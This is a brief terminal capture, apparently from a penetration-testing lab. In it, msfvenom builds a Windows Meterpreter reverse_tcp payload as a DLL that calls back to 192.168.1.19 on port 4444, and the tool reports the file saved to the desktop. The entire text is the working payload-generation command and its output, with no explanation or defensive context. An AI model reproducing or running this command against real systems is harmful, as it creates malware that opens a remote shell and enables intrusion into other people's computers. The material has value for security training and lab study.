 root@osboxes:~# msfvenom -p windows/meterpreter/reverse_tcp -f dll LHOST=192.168.1.19 LPORT=4444 -o /root/Desktop/Forwindows.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of dll file: 5120 bytes
Saved as: /root/Desktop/Forwindows.dll
root@osboxes:~#